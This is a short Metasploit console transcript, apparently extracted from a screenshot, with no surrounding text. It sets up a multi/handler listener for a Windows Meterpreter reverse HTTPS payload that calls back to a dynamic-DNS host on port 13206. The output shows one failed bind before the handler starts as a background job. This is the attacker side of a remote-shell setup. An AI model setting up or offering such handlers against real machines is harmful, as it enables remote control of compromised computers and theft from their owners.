 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(multi/handler) > set LHOST linuxbox.nsupdate.info
LHOST => linuxbox.nsupdate.info
msf exploit(multi/handler) > set LPORT 13206
LPORT => 13206
msf exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
msf exploit(multi/handler) >
[-] Handler failed to bind to 38.132.118.83:13206
[*] Started HTTPS reverse handler on https://0.0.0.0:13206
msf exploit(multi/handler) > jobs
Jobs
====
Id  Name                    Payload                            Payload opts
--  ----                    -------                            ------------
0   Exploit: multi/handler  windows/meterpreter/reverse_https  https://linuxbox.nsupdate.info:13206
msf exploit(multi/handler) >